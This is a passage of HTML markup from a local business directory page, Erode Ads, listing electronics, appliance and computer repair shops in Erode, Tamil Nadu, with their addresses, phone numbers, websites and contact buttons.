										<a href="https://erodeads.com/Erode/InBase-Electrical-and-Electronics-Corporation/2365" title="InBase Electrical and Electronics Corporation in Erode - Erode Ads"><img src="https://erodeads.com/assets/uploads/listing-default-img.webp" alt="InBase Electrical and Electronics Corporation in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/InBase-Electrical-and-Electronics-Corporation/2365" title="InBase Electrical and Electronics Corporation in Erode - Erode Ads"><h3>InBase Electrical and Electronics Corporation</h3></a>
								          <h4>BPO</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919894682287" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919894682287" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/Southern-Electronics/416" title="Southern Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/1641624663Untitled-1.jpg" alt="Southern Electronics in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/Southern-Electronics/416" title="Southern Electronics in Erode - Erode Ads"><h3>Southern Electronics</h3></a>
							<h4>Computer Repair<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Mettur Rd, Erode Fort, Erode, Tamil Nadu 638001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 4242258037</li><li><a href="mailto:guhansouthern10001@gmail.com" title="guhansouthern10001@gmail.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-envelope" aria-hidden="true"></i> guhansouthern10001@gmail.com</a></li><li><a href="http://http://southernelectronics.in" target="_blank" title="http://southernelectronics.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> http://southernelectronics.in</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Southern-Electronics/416"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="mailto:guhansouthern10001@gmail.com"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=914242258037" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+914242258037"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Southern-Electronics/416"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li><a href="mailto:guhansouthern10001@gmail.com"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Send Mail</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=914242258037" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+914242258037"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/Southern-Electronics/416" title="Southern Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/1641624663Untitled-1.jpg" alt="Southern Electronics in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/Southern-Electronics/416" title="Southern Electronics in Erode - Erode Ads"><h3>Southern Electronics</h3></a>
								          <h4>Computer Repair</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://http://southernelectronics.in" target="_blank" style="color:#000000;" title="http://southernelectronics.in"> http://southernelectronics.in</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="mailto:guhansouthern10001@gmail.com"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=914242258037" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+914242258037" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/Bright-Digi-World/503" title="Bright Digi World in Erode - Erode Ads"><img src="https://erodeads.com/assets/uploads/listing-default-img.webp" alt="Bright Digi World in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/Bright-Digi-World/503" title="Bright Digi World in Erode - Erode Ads"><h3>Bright Digi World</h3></a>
							<h4>Electronics and Appliances<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Municipal Colony Main Rd, Municipal Colony, Muncipal Colony, Edayankattuvalasu, Veerappanchatram, Ta</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 4242251199</li><li><a href="mailto: erode@brightdigiworld.com" title=" erode@brightdigiworld.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-envelope" aria-hidden="true"></i>  erode@brightdigiworld.com</a></li><li><a href="http://https://www.brightdigiworld.com" target="_blank" title="https://www.brightdigiworld.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> https://www.brightdigiworld.com</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Bright-Digi-World/503"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="mailto: erode@brightdigiworld.com"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=914242251199" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+914242251199"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Bright-Digi-World/503"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li><a href="mailto: erode@brightdigiworld.com"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Send Mail</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=914242251199" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+914242251199"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/Bright-Digi-World/503" title="Bright Digi World in Erode - Erode Ads"><img src="https://erodeads.com/assets/uploads/listing-default-img.webp" alt="Bright Digi World in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/Bright-Digi-World/503" title="Bright Digi World in Erode - Erode Ads"><h3>Bright Digi World</h3></a>
								          <h4>Electronics and Appliances</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://https://www.brightdigiworld.com" target="_blank" style="color:#000000;" title="https://www.brightdigiworld.com"> https://www.brightdigiworld.com</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="mailto: erode@brightdigiworld.com"><i class="fa fa-commenting-o" aria-hidden="true"></i> Send Mail</a> </li><li><a href="https://api.whatsapp.com/send?phone=914242251199" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+914242251199" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/Etech-Solutions/507" title="Etech Solutions in Erode - Erode Ads"><img src="https://erodeads.com/assets/uploads/listing-default-img.webp" alt="Etech Solutions in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/Etech-Solutions/507" title="Etech Solutions in Erode - Erode Ads"><h3>Etech Solutions</h3></a>
							<h4>Electronics and Appliances<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Iraniyan St, Cheran Nagar, Rangampalayam, Tamil Nadu 638009</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Etech-Solutions/507"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Etech-Solutions/507"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/Etech-Solutions/507" title="Etech Solutions in Erode - Erode Ads"><img src="https://erodeads.com/assets/uploads/listing-default-img.webp" alt="Etech Solutions in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/Etech-Solutions/507" title="Etech Solutions in Erode - Erode Ads"><h3>Etech Solutions</h3></a>
								          <h4>Electronics and Appliances</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/Hisense-Home-Appliances-Riya-Electronics/2890" title="Hisense Home Appliances Riya Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Hisense Home Appliances Riya Electronics in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/Hisense-Home-Appliances-Riya-Electronics/2890" title="Hisense Home Appliances Riya Electronics in Erode - Erode Ads"><h3>Hisense Home Appliances Riya Electronics</h3></a>
							<h4>Appliance store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Bus Stop, 76/1A Prabath Tower, Perundurai Rd, Teachers Colony, Erode, Tamil Nadu 638011</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9944993338</li><li><a href="http://hisensehomeappliances-riyaelectronics.business.site/?utm_source=gmb&utm_medium=referral" target="_blank" title="hisensehomeappliances-riyaelectronics.business.site/?utm_source=gmb&utm_medium=referral" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> hisensehomeappliances-riyaelectronics.business.site/?utm_source=gmb&utm_medium=referral</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Hisense-Home-Appliances-Riya-Electronics/2890"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919944993338" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919944993338"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Hisense-Home-Appliances-Riya-Electronics/2890"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919944993338" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919944993338"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/Hisense-Home-Appliances-Riya-Electronics/2890" title="Hisense Home Appliances Riya Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Hisense Home Appliances Riya Electronics in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/Hisense-Home-Appliances-Riya-Electronics/2890" title="Hisense Home Appliances Riya Electronics in Erode - Erode Ads"><h3>Hisense Home Appliances Riya Electronics</h3></a>
								          <h4>Appliance store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://hisensehomeappliances-riyaelectronics.business.site/?utm_source=gmb&utm_medium=referral" target="_blank" style="color:#000000;" title="hisensehomeappliances-riyaelectronics.business.site/?utm_source=gmb&utm_medium=referral"> hisensehomeappliances-riyaelectronics.business.site/?utm_source=gmb&utm_medium=referral</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919944993338" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919944993338" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/Girias-Erode-Branch-Electronics-and-Home-Appliances-Store-Buy-Latest-Smartphones-Laptops-Smart-TV-AC-Refrigerator/2893" title="Girias Erode Branch Electronics and Home Appliances Store Buy Latest Smartphones Laptops Smart TV AC Refrigerator in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Girias Erode Branch Electronics and Home Appliances Store Buy Latest Smartphones Laptops Smart TV AC Refrigerator in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/Girias-Erode-Branch-Electronics-and-Home-Appliances-Store-Buy-Latest-Smartphones-Laptops-Smart-TV-AC-Refrigerator/2893" title="Girias Erode Branch Electronics and Home Appliances Store Buy Latest Smartphones Laptops Smart TV AC Refrigerator in Erode - Erode Ads"><h3>Girias Erode Branch Electronics and Home Appliances Store Buy Latest Smartphones Laptops Smart TV AC Refrigerator</h3></a>
							<h4>Appliance store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 115, Sathy Rd, opp. Bus Stand Complex, Erode Fort, Erode, Tamil Nadu 638001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 8939854404</li><li><a href="http://www.giriasindia.com/home" target="_blank" title="www.giriasindia.com/home" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> www.giriasindia.com/home</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Girias-Erode-Branch-Electronics-and-Home-Appliances-Store-Buy-Latest-Smartphones-Laptops-Smart-TV-AC-Refrigerator/2893"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=918939854404" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+918939854404"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Girias-Erode-Branch-Electronics-and-Home-Appliances-Store-Buy-Latest-Smartphones-Laptops-Smart-TV-AC-Refrigerator/2893"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=918939854404" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+918939854404"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/Girias-Erode-Branch-Electronics-and-Home-Appliances-Store-Buy-Latest-Smartphones-Laptops-Smart-TV-AC-Refrigerator/2893" title="Girias Erode Branch Electronics and Home Appliances Store Buy Latest Smartphones Laptops Smart TV AC Refrigerator in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Girias Erode Branch Electronics and Home Appliances Store Buy Latest Smartphones Laptops Smart TV AC Refrigerator in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/Girias-Erode-Branch-Electronics-and-Home-Appliances-Store-Buy-Latest-Smartphones-Laptops-Smart-TV-AC-Refrigerator/2893" title="Girias Erode Branch Electronics and Home Appliances Store Buy Latest Smartphones Laptops Smart TV AC Refrigerator in Erode - Erode Ads"><h3>Girias Erode Branch Electronics and Home Appliances Store Buy Latest Smartphones Laptops Smart TV AC Refrigerator</h3></a>
								          <h4>Appliance store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://www.giriasindia.com/home" target="_blank" style="color:#000000;" title="www.giriasindia.com/home"> www.giriasindia.com/home</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=918939854404" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+918939854404" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/Thamirabarani-Electronics/2896" title="Thamirabarani Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Thamirabarani Electronics in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/Thamirabarani-Electronics/2896" title="Thamirabarani Electronics in Erode - Erode Ads"><h3>Thamirabarani Electronics</h3></a>
							<h4>Appliance store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Bharathi Theatre, 149, Ground Floor, Bharathi Theatre Rd, Veerappanchatram, Tamil Nadu 638001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9865170202</li><li><a href="http://thamirabarani-electronics.business.site" target="_blank" title="thamirabarani-electronics.business.site" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> thamirabarani-electronics.business.site</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Thamirabarani-Electronics/2896"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919865170202" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919865170202"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Thamirabarani-Electronics/2896"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919865170202" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919865170202"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/Thamirabarani-Electronics/2896" title="Thamirabarani Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Thamirabarani Electronics in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/Thamirabarani-Electronics/2896" title="Thamirabarani Electronics in Erode - Erode Ads"><h3>Thamirabarani Electronics</h3></a>
								          <h4>Appliance store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://thamirabarani-electronics.business.site" target="_blank" style="color:#000000;" title="thamirabarani-electronics.business.site"> thamirabarani-electronics.business.site</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919865170202" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919865170202" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/I-Bell-Electronics-Home-Appliances-Meenakshi-Electronics/2900" title="I Bell Electronics & Home Appliances Meenakshi Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="I Bell Electronics & Home Appliances Meenakshi Electronics in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
